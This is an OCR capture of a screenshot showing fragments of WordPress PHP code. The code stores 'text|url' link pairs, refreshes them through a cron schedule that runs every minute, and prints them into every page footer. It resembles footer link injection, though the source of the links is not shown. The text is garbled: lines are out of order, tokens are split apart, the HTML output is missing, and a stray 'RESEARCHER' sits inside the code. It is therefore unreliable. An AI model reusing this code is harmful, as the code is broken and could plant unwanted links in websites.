
explode("|", $link); $parsed_links[] = ['text' => $text, 'url' => $url]; }
update_option('footer_links', $parsed_links); }
add_action('update_footer_links_cron_hook', 'update_footer_links');
function add_custom_cron_intervals($schedules) {
$schedules['minute'] = array( 'interval' => 60, 'display' => __('Once
Every Minute') ); return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if (!is_array($footer_links)
|| empty($footer_links)) { return; } echo '
'; } add_action('wp_footer',
';
'display_footer_links');
foreach
($footer_links
as
$link)
{
RESEARCHER
if
(isset($link['text'])